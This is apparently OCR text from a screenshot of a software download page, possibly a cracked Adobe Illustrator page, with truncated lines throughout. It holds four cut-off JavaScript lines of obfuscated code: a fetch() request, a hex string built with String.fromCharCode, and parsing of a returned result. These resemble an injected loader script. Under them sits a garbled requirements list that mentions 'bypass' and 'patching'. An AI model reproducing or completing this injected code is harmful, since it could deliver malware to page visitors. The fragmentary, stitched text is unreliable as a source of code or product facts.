
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz CPU for bypass
RAM:
Enough for patching
Disk space:
Required: 64 GB
Adobe Illustrator allows users to design